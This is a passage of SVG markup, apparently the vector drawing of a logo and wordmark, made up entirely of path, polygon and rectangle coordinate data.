d="M244.1,162.7A7.6,7.6,0,0,0,242,158a6.2,6.2,0,0,0-4.3-1.7,6.4,6.4,0,0,0-3.4.9,7.2,7.2,0,0,0-2.4,2.5,9.4,9.4,0,0,0-1.4,3.4,13.3,13.3,0,0,0-.5,4,16.6,16.6,0,0,0,.9,5.7,8.9,8.9,0,0,0,2.7,4,6.9,6.9,0,0,0,4.3,1.4,10,10,0,0,0,4.7-1.2,11.9,11.9,0,0,0,4-3.4l1.8,1.6a17.9,17.9,0,0,1-3.9,3.9,15,15,0,0,1-4,1.7,16.3,16.3,0,0,1-3.5.5,13.2,13.2,0,0,1-5.3-1.1,13,13,0,0,1-4.1-2.8,14.5,14.5,0,0,1-2.6-4.3,13.2,13.2,0,0,1-1-5.3,15.2,15.2,0,0,1,.9-5.1,13.5,13.5,0,0,1,2.4-4.6,12.3,12.3,0,0,1,4.2-3.2,11.8,11.8,0,0,1,5.8-1.3,13.2,13.2,0,0,1,3.2.5,12.2,12.2,0,0,1,3.3,1.4l-.2-1.6h3v8.8Z"></path><path class="cls-2" d="M248.9,180.7v-2.6a2.5,2.5,0,0,0,1.7-.6,4.4,4.4,0,0,0,1-1.6l.9-2.1,7.4-20.2h2.6l8.1,20.5a12,12,0,0,0,.6,1.7,9.5,9.5,0,0,1,.4,2.1h2.2v2.9H263.6v-2.5a2.1,2.1,0,0,0,1.5-.5,1.6,1.6,0,0,0,.4-1.1,6.4,6.4,0,0,0-.5-1.7l-.7-2.1h-8.2l-.6,1.8a15.1,15.1,0,0,0-.6,1.5l-.6,1.6h2.6v3.1Zm8.1-10.6h6.3l-1.7-4.7-.9-2.8c-.2-.9-.4-1.7-.5-2.4h-.1c-.1.4-.2,1.1-.4,1.9a18.2,18.2,0,0,1-1,3.1Z"></path><path class="cls-2" d="M289.4,181c-.9-2-1.7-4.1-2.6-6.2s-1.7-4.1-2.5-6.2c-.2-.5-.5-1.1-.8-2l-1-3-.9-3.5c0,1.4.1,2.7.1,4v10.4a12.1,12.1,0,0,1-.1,1.9c0,.7-.1,1.1-.1,1.5h2.9v2.9h-8.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2l.2-14.5a12.8,12.8,0,0,0,.1-1.9c0-.7.1-1.1.1-1.5H276v-2.9h8.3l5.7,14.7.8,2c.3.7.5,1.5.8,2.2l.5,1.7h.1l.9-2.5c.3-.9.5-1.7.8-2.5l3-7.8,2.9-7.8h8.7v2.5l-1.4.2a1.8,1.8,0,0,0-1,.9,5.7,5.7,0,0,0-.3,2.2l.6,14.5v1.9c-.1.7-.1,1.1-.2,1.5h2.9v2.9H298.6v-2.5l1.5-.2a2,2,0,0,0,.9-.9,4.5,4.5,0,0,0,.3-2.2l-.3-8c0-.3-.1-.8-.1-1.6a17.7,17.7,0,0,1-.1-2.4,23.5,23.5,0,0,1-.1-2.6,1.4,1.4,0,0,0-.2.6l-.3.5L292.9,181Z"></path><path class="cls-2" d="M312.5,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9H323a13.7,13.7,0,0,1,7.2,1.7,5.5,5.5,0,0,1,2.5,5.2,5.7,5.7,0,0,1-.7,2.2,5.2,5.2,0,0,1-1.8,1.8,11.2,11.2,0,0,1-2.9,1.4h0a9.1,9.1,0,0,1,5.5,2.5,6.1,6.1,0,0,1,1.8,4.2,6.7,6.7,0,0,1-4.5,6.7,11.6,11.6,0,0,1-4.7.9Zm8.1-2.7h3.6a4.4,4.4,0,0,0,3.4-1.5,5.6,5.6,0,0,0,1-3.5,4.5,4.5,0,0,0-.7-2.7,4,4,0,0,0-1.8-1.4,5.9,5.9,0,0,0-2.3-.4h-3.1v8.1A8.2,8.2,0,0,0,320.6,178Zm.1-12.2h2a4.6,4.6,0,0,0,2.5-.7,4.3,4.3,0,0,0,1.3-1.9,6.6,6.6,0,0,0,.4-2.5,3.7,3.7,0,0,0-2.1-3.6,5.8,5.8,0,0,0-1.9-.3l-1.1.2a1.5,1.5,0,0,0-.8.8,6.1,6.1,0,0,0-.3,2.2Z"></path><path class="cls-2" d="M350.1,181.3a14.1,14.1,0,0,1-6.1-1.2,11.1,11.1,0,0,1-4.1-3.3,12.2,12.2,0,0,1-2.2-4.4,17.4,17.4,0,0,1-.8-5,14.5,14.5,0,0,1,.9-4.8,12.6,12.6,0,0,1,2.4-4.4,12,12,0,0,1,4.1-3.3,12.5,12.5,0,0,1,5.9-1.3,12,12,0,0,1,5.9,1.3,10.4,10.4,0,0,1,4.1,3.3,12.6,12.6,0,0,1,2.4,4.4,16.9,16.9,0,0,1,.7,4.8,13.4,13.4,0,0,1-.8,4.8,14,14,0,0,1-2.4,4.5,11.4,11.4,0,0,1-4.2,3.3A11.8,11.8,0,0,1,350.1,181.3Zm.4-2.8a5.8,5.8,0,0,0,3.3-.9,6.7,6.7,0,0,0,2.1-2.6,11.7,11.7,0,0,0,1.1-3.3,15.9,15.9,0,0,0,.4-3.6,24.4,24.4,0,0,0-.5-4.8,13.5,13.5,0,0,0-1.4-3.7,6.3,6.3,0,0,0-5.8-3.2,4.7,4.7,0,0,0-3.2,1,8,8,0,0,0-2.2,2.6,12.3,12.3,0,0,0-1.1,3.4,21.9,21.9,0,0,0-.3,3.6,17.6,17.6,0,0,0,.4,3.8,14.6,14.6,0,0,0,1.2,3.7,7.6,7.6,0,0,0,2.4,2.9A5.2,5.2,0,0,0,350.5,178.5Z"></path><path class="cls-2" d="M366.5,178.2l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9h11a18,18,0,0,1,6.5,1.1,11.1,11.1,0,0,1,4.5,3,11.7,11.7,0,0,1,2.6,4.2,13.1,13.1,0,0,1,.9,4.7,16,16,0,0,1-.8,4.7,11.3,11.3,0,0,1-2.6,4.3,10.8,10.8,0,0,1-4.5,3.2,15.1,15.1,0,0,1-6.7,1.3H366.5Zm8.2-3.7v1.9c-.1.7-.1,1.1-.2,1.5h3.6a8,8,0,0,0,3.6-.8,7.8,7.8,0,0,0,2.5-2.3,10.4,10.4,0,0,0,1.4-3.2,14.2,14.2,0,0,0,.4-3.6,16,16,0,0,0-1-6.3,7.5,7.5,0,0,0-3-3.7,9.5,9.5,0,0,0-4.5-1.3l-1.6.2a1.3,1.3,0,0,0-.9.9,5.5,5.5,0,0,0-.3,2.1Z"></path><path class="cls-2" d="M406.1,156.7l-1.5.2a2,2,0,0,0-.9.9,5.7,5.7,0,0,0-.3,2.2v14.5a12.1,12.1,0,0,1-.1,1.9,6.2,6.2,0,0,1-.1,1.5h2.9v2.9H395.2v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.9Z"></path><path class="cls-2" d="M408.1,180.7v-2.6a2.4,2.4,0,0,0,1.7-.6,6.4,6.4,0,0,0,1.1-1.6,18,18,0,0,0,.8-2.1l7.4-20.2h2.6l8.1,20.5c.2.4.3,1,.6,1.7a10.4,10.4,0,0,1,.5,2.1H433v2.9H422.9v-2.5a1.7,1.7,0,0,0,1.4-.5,1.2,1.2,0,0,0,.4-1.1,5.9,5.9,0,0,0-.4-1.7l-.8-2.1h-8.2l-.6,1.8c-.1.3-.3.8-.5,1.5l-.7,1.6h2.7v3.1Zm8.2-10.6h6.3l-1.8-4.7a22.9,22.9,0,0,1-.8-2.8,14,14,0,0,1-.6-2.4h0l-.5,1.9a31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M443.8,180.7v-2.6a2.4,2.4,0,0,0,1.7-.6,4.6,4.6,0,0,0,1.1-1.6l.9-2.1,7.3-20.2h2.7l8,20.5a10.7,10.7,0,0,1,.6,1.7,10.4,10.4,0,0,1,.5,2.1h2.2v2.9H458.6v-2.5a2.1,2.1,0,0,0,1.5-.5,1.6,1.6,0,0,0,.3-1.1,3.8,3.8,0,0,0-.4-1.7l-.7-2.1H451l-.6,1.8-.5,1.5-.7,1.6h2.7v3.1Zm8.2-10.6h6.3l-1.7-4.7a22.9,22.9,0,0,1-.9-2.8c-.3-.9-.4-1.7-.6-2.4h0l-.5,1.9a31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M490.9,181l-12.1-15.4-1-1.4a17.1,17.1,0,0,1-1.1-1.4h0v11.7a12.1,12.1,0,0,1-.1,1.9,6.2,6.2,0,0,1-.1,1.5h2.9v2.9h-8.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9h6l11.5,14.6,1.6,2.1,1.1,1.5h0V158.5a9.2,9.2,0,0,0,.1-1.5h-2.8v-2.9h8.6v2.5l-1.4.2a2.8,2.8,0,0,0-1,.9,5.7,5.7,0,0,0-.3,2.2v21Z"></path><path class="cls-2" d="M512.3,181.3a12.7,12.7,0,0,1-6.9-1.8,11.6,11.6,0,0,1-4.4-4.9,16.4,16.4,0,0,1-.7-11.9,13.5,13.5,0,0,1,2.4-4.6,13,13,0,0,1,4.1-3.2,12.1,12.1,0,0,1,5.8-1.3l2.3.2,2.6.6a12.3,12.3,0,0,1,2.3,1.1v-1.6h2.9v8.8h-2.5a8.5,8.5,0,0,0-1.3-3.5,5.6,5.6,0,0,0-2.5-2.1,6.9,6.9,0,0,0-3.2-.8,6.2,6.2,0,0,0-3.4.9,7.2,7.2,0,0,0-2.4,2.5,11.7,11.7,0,0,0-1.5,3.4,19.6,19.6,0,0,0,.5,9.8,9.2,9.2,0,0,0,2.6,3.9,6.7,6.7,0,0,0,4.4,1.5H515l1.9-.4a6.9,6.9,0,0,0,1.7-.5v-5.5a8.2,8.2,0,0,0,.1-1.4h-2.8v-2.9H526v2.5h-1.2l-.7.4a1.9,1.9,0,0,0-.5,1,7.2,7.2,0,0,0-.2,1.7v6.1h-.9l-2.2.3-2.3.7-2.6.6A14.8,14.8,0,0,1,512.3,181.3Z"></path><path class="cls-2" d="M528.5,180.7v-2.5l1.4-.2a2.8,2.8,0,0,0,1-.9,6.1,6.1,0,0,0,.3-2.2V158.5a9.2,9.2,0,0,0,.1-1.5h-2.8v-2.9h10.8v2.5l-1.4.2a2,2,0,0,0-.9.9,5.4,5.4,0,0,0-.4,2.2v5.7h2.8l2.9-4.9,1.3-2.3a6.9,6.9,0,0,1,1.3-1.5h-2.4v-2.9h9.2v2.5l-1.8.3a4.7,4.7,0,0,0-1.9,1.1,7.9,7.9,0,0,0-2.1,2.5l-3.7,5.8,1.4,1,1,1.2,3.9,5.5a15.6,15.6,0,0,0,1.6,2,8,8,0,0,0,1.7,1.5,2.9,2.9,0,0,0,1.7.6v2.5h-5.9c-.2,0-.5-.3-.9-.7a11.7,11.7,0,0,1-1.5-1.6,13.3,13.3,0,0,1-1.2-1.6l-3.8-5.4-1.1-1.5a3.8,3.8,0,0,0-1.1-1.1h-1.4v7.6a6.2,6.2,0,0,1-.1,1.5h2.8v2.9Z"></path><path class="cls-2" d="M568,181.3a13.8,13.8,0,0,1-6.1-1.2,10.4,10.4,0,0,1-4.1-3.3,14.2,14.2,0,0,1-2.3-4.4,21.5,21.5,0,0,1-.7-5,17.2,17.2,0,0,1,.8-4.8,14.8,14.8,0,0,1,2.5-4.4,12,12,0,0,1,4.1-3.3,14,14,0,0,1,11.8,0,11.1,11.1,0,0,1,4.1,3.3,14.5,14.5,0,0,1,2.4,4.4,16.9,16.9,0,0,1,.7,4.8,13.4,13.4,0,0,1-.8,4.8,16.3,16.3,0,0,1-2.4,4.5,11.4,11.4,0,0,1-4.2,3.3A11.8,11.8,0,0,1,568,181.3Zm.4-2.8a5.8,5.8,0,0,0,3.3-.9,7.8,7.8,0,0,0,2.1-2.6,11.7,11.7,0,0,0,1.1-3.3,24.7,24.7,0,0,0,.4-3.6,24.4,24.4,0,0,0-.5-4.8,13.5,13.5,0,0,0-1.4-3.7,6.2,6.2,0,0,0-2.4-2.4,6.3,6.3,0,0,0-3.4-.8,5.2,5.2,0,0,0-3.3,1,6.7,6.7,0,0,0-2.1,2.6,12.3,12.3,0,0,0-1.1,3.4,22,22,0,0,0-.4,3.6,18.1,18.1,0,0,0,.5,3.8,11.5,11.5,0,0,0,1.2,3.7,8.5,8.5,0,0,0,2.3,2.9A5.6,5.6,0,0,0,568.4,178.5Z"></path><path class="cls-2" d="M584.4,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.8a19.1,19.1,0,0,1,5.7.8,7,7,0,0,1,3.8,2.6,7.8,7.8,0,0,1,1.3,4.8,8.4,8.4,0,0,1-.8,3,7.4,7.4,0,0,1-2.2,2.5,11.6,11.6,0,0,1-3.7,1.8,4.2,4.2,0,0,1,1.4.9,7.9,7.9,0,0,1,1.2,1.5l1.8,2.6a9.5,9.5,0,0,0,1.5,2.1,6,6,0,0,0,1.2,1.1,4.2,4.2,0,0,0,1.5.4v2.5h-6.2a9.2,9.2,0,0,1-1.4-1.4l-1.4-2.2-2.8-4.5-.8-1.3-.7-.9h-2v4a12.7,12.7,0,0,1-.1,2,6.2,6.2,0,0,1-.1,1.5h3.2v2.9Zm10-13a6.9,6.9,0,0,0,3.4-.7,3.7,3.7,0,0,0,1.9-1.8,7.6,7.6,0,0,0,.6-3.2,6,6,0,0,0-.6-2.9,4.1,4.1,0,0,0-1.4-1.5,4.7,4.7,0,0,0-1.7-.7h-1.5l-1.3.2a1.4,1.4,0,0,0-.9.8,4.9,4.9,0,0,0-.3,2v7.7h1.8Z"></path><path class="cls-2" d="M620.8,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.8a19.1,19.1,0,0,1,5.7.8,7,7,0,0,1,3.8,2.6,7.8,7.8,0,0,1,1.3,4.8,8.4,8.4,0,0,1-.8,3,7.4,7.4,0,0,1-2.2,2.5,11.6,11.6,0,0,1-3.7,1.8,4.2,4.2,0,0,1,1.4.9,7.9,7.9,0,0,1,1.2,1.5l1.8,2.6a9.5,9.5,0,0,0,1.5,2.1,6,6,0,0,0,1.2,1.1,4.2,4.2,0,0,0,1.5.4v2.5h-6.2a9.2,9.2,0,0,1-1.4-1.4l-1.4-2.2-2.8-4.5-.8-1.3-.7-.9h-2v4a12.7,12.7,0,0,1-.1,2,6.2,6.2,0,0,1-.1,1.5H632v2.9Zm10-13a6.9,6.9,0,0,0,3.4-.7,3.7,3.7,0,0,0,1.9-1.8,7.6,7.6,0,0,0,.6-3.2,6,6,0,0,0-.6-2.9,4.1,4.1,0,0,0-1.4-1.5,4.5,4.5,0,0,0-1.8-.7h-1.4l-1.3.2a1.4,1.4,0,0,0-.9.8,4.9,4.9,0,0,0-.3,2v7.7h1.8Z"></path><path class="cls-2" d="M659.6,171.6a4.1,4.1,0,0,0-.5-2.3,1.9,1.9,0,0,0-1.4-.9l-1.8-.2h-1v6.2a12.1,12.1,0,0,1-.1,1.9,5.3,5.3,0,0,1-.1,1.4h5.1a5.4,5.4,0,0,0,2.2-.5,4,4,0,0,0,1.7-1.7,6.2,6.2,0,0,0,.7-3.3h2.5l-.2,8.4h-20v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h18.9l.2,7.4h-2.5a5.6,5.6,0,0,0-.7-3.2,3.2,3.2,0,0,0-1.7-1.4,5.3,5.3,0,0,0-2.1-.3h-1.4l-1.3.2a2,2,0,0,0-.9.9,6.1,6.1,0,0,0-.3,2.2v5.7h4.4v-3.3h2.9v9.2Z"></path><path class="cls-2" d="M668.5,180.7v-2.6a2.8,2.8,0,0,0,1.8-.6,6.2,6.2,0,0,0,1-1.6l.9-2.1,7.3-20.2h2.7l8,20.5a10.7,10.7,0,0,1,.6,1.7,10.4,10.4,0,0,1,.5,2.1h2.2v2.9H683.3v-2.5a2.1,2.1,0,0,0,1.5-.5,1.2,1.2,0,0,0,.3-1.1,3.8,3.8,0,0,0-.4-1.7l-.7-2.1h-8.2l-.7,1.8c-.1.3-.3.8-.5,1.5a16.6,16.6,0,0,0-.6,1.6h2.6v3.1Zm8.2-10.6H683l-1.7-4.7-.9-2.8q-.3-1.3-.6-2.4h0a13.7,13.7,0,0,1-.5,1.9,31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M695.5,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.9v2.5l-1.5.2a2,2,0,0,0-.9.9,5.7,5.7,0,0,0-.3,2.2v14.5a12.1,12.1,0,0,1-.1,1.9,5.3,5.3,0,0,1-.1,1.4h5.1a4.2,4.2,0,0,0,3.5-1.6,7.2,7.2,0,0,0,1.3-4.6h2.5l-.2,9.1Z"></path><path class="cls-2" d="M741.7,171.6a4.1,4.1,0,0,0-.5-2.3,2.2,2.2,0,0,0-1.4-.9l-1.8-.2h-1v6.2a12.1,12.1,0,0,1-.1,1.9,5.3,5.3,0,0,1-.1,1.4h5.1a5.4,5.4,0,0,0,2.2-.5,4,4,0,0,0,1.7-1.7,6.2,6.2,0,0,0,.7-3.3H749l-.2,8.4h-20v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h18.9l.2,7.4h-2.5a5.6,5.6,0,0,0-.7-3.2A3.2,3.2,0,0,0,743,157a5.3,5.3,0,0,0-2.1-.3h-1.4l-1.3.2a2,2,0,0,0-.9.9,6.1,6.1,0,0,0-.3,2.2v5.7h4.4v-3.3h2.9v9.2Z"></path><path class="cls-2" d="M767.7,162.7a11.7,11.7,0,0,0-1.3-3.6,5.6,5.6,0,0,0-2.2-2.1,6.2,6.2,0,0,0-3.1-.7,4.5,4.5,0,0,0-2.8.9,3,3,0,0,0-.6,4.4,7.1,7.1,0,0,0,2,1.7l3.4,1.6,3,1.3a16.7,16.7,0,0,1,2.8,1.8,7.9,7.9,0,0,1,2.1,2.4,6.6,6.6,0,0,1,.8,3.2,6.8,6.8,0,0,1-1.2,4,7.6,7.6,0,0,1-3.4,2.7,11.9,11.9,0,0,1-5.1,1,13.9,13.9,0,0,1-3.3-.5,13.6,13.6,0,0,1-3.3-1.4V181h-2.9v-8.8h2.5a7.4,7.4,0,0,0,2.5,4.7,6.4,6.4,0,0,0,4.5,1.7,6,6,0,0,0,2.4-.5,5.3,5.3,0,0,0,1.6-1.3,3.2,3.2,0,0,0,.6-1.8,3,3,0,0,0-1-2.2,7.6,7.6,0,0,0-2.3-1.5l-2.8-1.1-3.4-1.6a13.5,13.5,0,0,1-2.7-2,6.4,6.4,0,0,1-1.8-2.5,6.7,6.7,0,0,1-.7-3.3,7.4,7.4,0,0,1,.5-2.4,6.5,6.5,0,0,1,1.5-2.3,5.4,5.4,0,0,1,2.7-1.8,12.2,12.2,0,0,1,4.2-.7,13.9,13.9,0,0,1,3.3.5,8.3,8.3,0,0,1,3,1.3v-1.5h2.9v8.8Z"></path><path class="cls-2" d="M794.5,162.8a8.3,8.3,0,0,0-.6-3.4,4.1,4.1,0,0,0-1.6-2,3.5,3.5,0,0,0-2.5-.6H788v19.6c0,.7-.1,1.1-.1,1.5h3v2.9h-11v-2.5l1.4-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V156.8h-1.7a4.2,4.2,0,0,0-3.4,1.5q-1.2,1.3-1.2,4.5h-2.5v-8.6h22.9l.3,8.6Z"></path><path class="cls-2" d="M797.8,180.7v-2.6a2.4,2.4,0,0,0,1.7-.6,6.4,6.4,0,0,0,1.1-1.6,18,18,0,0,1,.8-2.1l7.4-20.2h2.6l8.1,20.5a12,12,0,0,0,.6,1.7,9.5,9.5,0,0,1,.4,2.1h2.2v2.9H812.6v-2.5a1.8,1.8,0,0,0,1.4-.5,1.2,1.2,0,0,0,.4-1.1,13.6,13.6,0,0,0-.4-1.7l-.8-2.1H805l-.6,1.8-.6,1.5-.6,1.6h2.7v3.1Zm8.1-10.6h6.3l-1.7-4.7a22.9,22.9,0,0,1-.8-2.8,14,14,0,0,1-.6-2.4H809c-.1.4-.2,1.1-.4,1.9a31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M844.3,162.8a8.3,8.3,0,0,0-.6-3.4,4.1,4.1,0,0,0-1.6-2,3.5,3.5,0,0,0-2.5-.6h-1.8v19.6c0,.7-.1,1.1-.1,1.5h3v2.9h-11v-2.5l1.4-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V156.8h-1.7a4.2,4.2,0,0,0-3.4,1.5,6.7,6.7,0,0,0-1.3,4.5h-2.4v-8.6h22.9l.3,8.6Z"></path><path class="cls-2" d="M862.1,171.6a3.4,3.4,0,0,0-.5-2.3,1.8,1.8,0,0,0-1.3-.9l-1.8-.2h-1.1v8.1a5.3,5.3,0,0,1-.1,1.4h5.1a5.9,5.9,0,0,0,2.2-.5,4,4,0,0,0,1.7-1.7,7.4,7.4,0,0,0,.7-3.3h2.4l-.2,8.4H849.3v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V158.5a9.2,9.2,0,0,0,.1-1.5h-2.8v-2.9h18.9l.2,7.4h-2.5a5.6,5.6,0,0,0-.7-3.2,3.4,3.4,0,0,0-1.8-1.4,4.9,4.9,0,0,0-2-.3H860l-1.4.2a1.8,1.8,0,0,0-.8.9,4.3,4.3,0,0,0-.4,2.2v5.7h4.5l-.2-3.3h2.9v9.2Z"></path><path class="cls-2" d="M902.9,162.7a8.9,8.9,0,0,0-2.1-4.7,6.2,6.2,0,0,0-4.3-1.7,6.4,6.4,0,0,0-3.4.9,8.5,8.5,0,0,0-2.5,2.5,11.6,11.6,0,0,0-1.4,3.4,17.5,17.5,0,0,0-.5,4,14.5,14.5,0,0,0,1,5.7,9.6,9.6,0,0,0,2.6,4,7.2,7.2,0,0,0,4.4,1.4,10.6,10.6,0,0,0,4.7-1.2,10.7,10.7,0,0,0,3.9-3.4l1.8,1.6a14.4,14.4,0,0,1-3.9,3.9,13.8,13.8,0,0,1-4,1.7,15.5,15.5,0,0,1-3.5.5,12.7,12.7,0,0,1-5.2-1.1,12,12,0,0,1-4.1-2.8,13,13,0,0,1-2.7-4.3,15.1,15.1,0,0,1-.9-5.3,18.1,18.1,0,0,1,.8-5.1,15.8,15.8,0,0,1,2.5-4.6,13,13,0,0,1,4.1-3.2,12.1,12.1,0,0,1,5.8-1.3,13.9,13.9,0,0,1,3.3.5,13,13,0,0,1,3.2,1.4v-1.6h2.9v8.8Z"></path><path class="cls-2" d="M921.9,181.3a14.1,14.1,0,0,1-6.1-1.2,10.8,10.8,0,0,1-4-3.3,12.4,12.4,0,0,1-2.3-4.4,17.3,17.3,0,0,1-.7-5,14.2,14.2,0,0,1,.8-4.8,12.9,12.9,0,0,1,2.5-4.4,10.4,10.4,0,0,1,4.1-3.3,12.2,12.2,0,0,1,5.9-1.3,12.5,12.5,0,0,1,5.9,1.3,12,12,0,0,1,4.1,3.3,14.2,14.2,0,0,1,2.3,4.4,17.2,17.2,0,0,1,.8,4.8,16.1,16.1,0,0,1-.8,4.8,16.6,16.6,0,0,1-2.5,4.5,12,12,0,0,1-4.1,3.3A12.2,12.2,0,0,1,921.9,181.3Zm.4-2.8a5.4,5.4,0,0,0,3.3-.9,8,8,0,0,0,2.2-2.6,11.7,11.7,0,0,0,1.1-3.3,23.8,23.8,0,0,0,.3-3.6,24.5,24.5,0,0,0-.4-4.8,13.5,13.5,0,0,0-1.4-3.7,7.8,7.8,0,0,0-2.4-2.4,6.3,6.3,0,0,0-3.4-.8,5.2,5.2,0,0,0-3.3,1,6.7,6.7,0,0,0-2.1,2.6,12.3,12.3,0,0,0-1.1,3.4,14.7,14.7,0,0,0-.4,3.6,27.3,27.3,0,0,0,.4,3.8,14.7,14.7,0,0,0,1.3,3.7,7.4,7.4,0,0,0,2.3,2.9A5.5,5.5,0,0,0,922.3,178.5Z"></path><path class="cls-2" d="M941,181.3a2.7,2.7,0,0,1-2.1-.9,3.1,3.1,0,0,1-.7-2.1,3.2,3.2,0,0,1,.8-2.1,2.9,2.9,0,0,1,1.9-.8,2.8,2.8,0,0,1,2,.8,3.2,3.2,0,0,1,0,4.2A2.3,2.3,0,0,1,941,181.3Z"></path><path class="cls-2" d="M949.7,187.7l-1.5-1,1-1.5a14.3,14.3,0,0,0,.8-2.2,6.6,6.6,0,0,0,.4-2.3h-.8a2.8,2.8,0,0,1-1.8-.6,2,2,0,0,1-.8-1.9,3.1,3.1,0,0,1,.7-2,2.8,2.8,0,0,1,2-.8,2.9,2.9,0,0,1,2.6,1.1,4.6,4.6,0,0,1,.9,2.9,11.8,11.8,0,0,1-.4,2.5,11.3,11.3,0,0,1-1.2,2.8A13.2,13.2,0,0,1,949.7,187.7Z"></path><path class="cls-2" d="M956.6,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9h10.9v2.5l-1.4.2a2.2,2.2,0,0,0-1,.9,5.7,5.7,0,0,0-.3,2.2v16.4c-.1.6-.1,1.1-.2,1.4h5.1a4.1,4.1,0,0,0,3.5-1.6c.9-1,1.3-2.5,1.3-4.6H977l-.2,9.1Z"></path><path class="cls-2" d="M999,162.8a8.3,8.3,0,0,0-.6-3.4,4.1,4.1,0,0,0-1.6-2,3.5,3.5,0,0,0-2.5-.6h-1.8v19.6a9.2,9.2,0,0,0-.1,1.5h3v2.9h-11v-2.5l1.4-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V156.8h-1.7a4.2,4.2,0,0,0-3.4,1.5,6.7,6.7,0,0,0-1.3,4.5h-2.5l.2-8.6h22.9l.3,8.6Z"></path><path class="cls-2" d="M1004,178.2l1.4-.2a2.8,2.8,0,0,0,1-.9,6.1,6.1,0,0,0,.3-2.2V158.5a9.2,9.2,0,0,0,.1-1.5H1004v-2.9h11a18.4,18.4,0,0,1,6.5,1.1,11.9,11.9,0,0,1,4.5,3,15.4,15.4,0,0,1,2.6,4.2,13.1,13.1,0,0,1,.9,4.7,13.5,13.5,0,0,1-.9,4.7,11,11,0,0,1-2.5,4.3,12.3,12.3,0,0,1-4.5,3.2,15.9,15.9,0,0,1-6.8,1.3H1004Zm8.1-3.7v1.9a6.2,6.2,0,0,1-.1,1.5h3.6a7.2,7.2,0,0,0,3.5-.8,6.2,6.2,0,0,0,2.5-2.3,8.4,8.4,0,0,0,1.4-3.2,14.2,14.2,0,0,0,.5-3.6,15.8,15.8,0,0,0-1.1-6.3,7.9,7.9,0,0,0-2.9-3.7,9.5,9.5,0,0,0-4.6-1.3l-1.5.2a1.5,1.5,0,0,0-1,.9,5.5,5.5,0,0,0-.3,2.1Z"></path><rect class="cls-2" x="225.2" y="189.8" width="801.2" height="5.18"></rect><polygon class="cls-1" points="0 127.4 0 148.4 98.2 148.4 196.4 148.4 196.4 127.4 98.2 127.4 0 127.4"></polygon><polygon class="cls-1" points="159.7 102.2 158.3 102.2 98.2 0 38.1 102.2 36.7 102.2 0 102.2 0 123.2 50.1 123.2 98.2 41.4 146.3 123.2 196.4 123.2 196.4 102.2 159.7 102.2"></polygon><path class="cls-1" d="M142,169.7a12.1,12.1,0,0,0-12.1-12.1H109.2V194h10.5V180h4.4l6.2,13.9h11.5l-6.1-13.7A12.3,12.3,0,0,0,142,169.7Zm-15.1,3h-7.2v-7.4h7.2a3.7,3.7,0,0,1,3.6,3.7A3.7,3.7,0,0,1,126.9,172.7Z"></path><polygon class="cls-1" points="174.4 166 174.4 171.5 192 171.5 192 179.9 174.4 179.9 174.4 185.6 192 185.6 192 194 163.9 194 163.9 157.6 192 157.6 192 166 174.4 166"></polygon><path class="cls-1" d="M76.8,194H87.9L76.1,157.6H63.4L50.6,194H61.8l2.6-7.5h10Zm-9.7-15.3,2.5-7,2.2,7Z"></path><path class="cls-1" d="M22.9,179.7H34c-2.1,19.8-32.2,19.3-32.3-1.9a12.1,12.1,0,0,1-.1-1.9,10.9,10.9,0,0,1,.1-1.8c.1-21.2,30.2-21.8,32.3-1.9H22.9c0-.2.5-3.5-1.8-5.5a5.4,5.4,0,0,0-3.2-1.2,5,5,0,0,0-2.5.8c-2.2,1.2-3.6,5-3.6,9.7s1.4,8.6,3.6,9.8a5,5,0,0,0,2.5.8,5.4,5.4,0,0,0,3.2-1.2C23.4,183.2,22.9,179.9,22.9,179.7Z"></path><rect class="cls-1" x="36.4" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="90.6" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="146.3" y="176.5" width="13.4" height="7.07"></rect><path class="cls-2" 